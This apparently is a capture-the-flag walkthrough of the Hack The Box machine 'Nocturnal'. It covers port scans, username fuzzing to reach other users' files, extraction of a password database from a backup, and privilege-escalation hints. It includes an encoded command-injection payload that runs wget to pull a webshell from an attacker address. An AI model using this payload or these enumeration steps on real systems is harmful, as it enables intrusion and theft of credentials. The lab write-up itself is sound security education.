Nocturnal - Hack The Box
Nmap result:
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Open ports, closed hearts.
[~] The config file is expected to be at "/home/yekong/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.64:22
Open 10.10.11.64:80
[~] Starting Script(s)
[>] Running script "nmap -vvv -p - -Pn -sV -A" on ip 10.10.11.64
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-14 06:11 PDT
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 20:26:88:70:08:51:ee:de:3a:a6:20:41:87:96:25:17 (RSA)
| <SNIP>
| 256 4f:80:05:33:a6:d4:22:64:e9:ed:14:e3:12:bc:96:f1 (ECDSA)
| <SNIP>
| 256 d9:88:1f:68:43:8e:d4:2a:52:fc:f0:66:d4:b9:ee:6b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIASsDOOb+I4J4vIK5Kz0oHmXjwRJMHNJjXKXKsW0z/dy
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Welcome to Nocturnal
| http-methods:
|_ Supported Methods: GET HEAD POST
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: nginx/1.18.0 (Ubuntu)
Register and login, try to upload file and get a link
http://nocturnal.htb/view.php?username=Cat&file=fake.odt
Clicking the link downloads the file directly. I tried directory traversal, but it had no effect. I also tried other methods, such as bypassing the upload check.
username — maybe have a default username with file? After trying fuzzing search I found this
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://nocturnal.htb/view.php?username=FUZZ&file=images.pdf
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
:: Header : Cookie: PHPSESSID=vd3rof0cr2ve3h9i68t4ucehlc
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2985
________________________________________________
admin [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 25ms]
123 [Status: 200, Size: 3638, Words: 1183, Lines: 129, Duration: 46ms]
amanda [Status: 200, Size: 3113, Words: 1175, Lines: 129, Duration: 88ms]
aaa [Status: 200, Size: 3106, Words: 1175, Lines: 129, Duration: 418ms]
tobias [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 30ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
I found an odt file from amanda, but it appears to contain a lot of extraneous information. Try opening it in different ways, and you might find an interesting message.
Foothold
After checking admin.php, try to use backup function to backup files. Inside the backup.zip you will find a db file contains user password.
Updated
// New database file path
$db = new SQLite3('../nocturnal_database/nocturnal_database.db');
// Backup command
$command = "zip -x './backups/*' -r -P " . $password . " " . $backupFile . " . > " . $logFile . " 2>&1 &";
Use command injection to bypass this command. You will get this result.

%0Abash%09-c%09"wget%0910.10.xx.xx/webshell.php"%0A — Try upload a webshell to server or reverse shell then run it and download nocturnal_database.db
System flag
Inside /var/www/ you will find ispconfig file, run command netstat -lntu
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:587 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
udp 0 0 127.0.0.53:53 0.0.0.0:*
Port 8080 looks suspicious, after running the curl command you could find that ISPConfig is running on this port. Use SSH port forwarding to access it you’ll able find the version number and potentially exploit it.